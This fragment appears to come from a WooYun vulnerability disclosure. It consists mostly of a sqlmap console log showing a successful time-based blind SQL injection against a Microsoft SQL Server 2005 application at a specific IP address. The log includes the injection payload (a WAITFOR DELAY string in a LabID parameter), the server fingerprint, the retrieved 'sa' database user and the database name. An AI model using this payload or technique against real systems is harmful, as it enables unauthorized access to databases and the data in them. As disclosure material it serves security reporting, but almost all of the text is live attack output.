 Payload: LabID=FIRST02' WAITFOR DELAY '0:0:5'--
---
[22:15:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[22:15:12] [INFO] fetching current user
[22:15:12] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:15:12] [INFO] retrieved:
[22:15:12] [WARNING] reflective value(s) found and filtering out
sa
current user:    'sa'
[22:15:14] [INFO] fetching current database
[22:15:14] [INFO] retrieved: PEEDB4
current database:    'PEEDB4'
[22:15:18] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\58.194.174.251'
[*] shutting down at 22:15:18
C:\Python27\sqlmap>_
百度拼音 半:
www.wooyun.org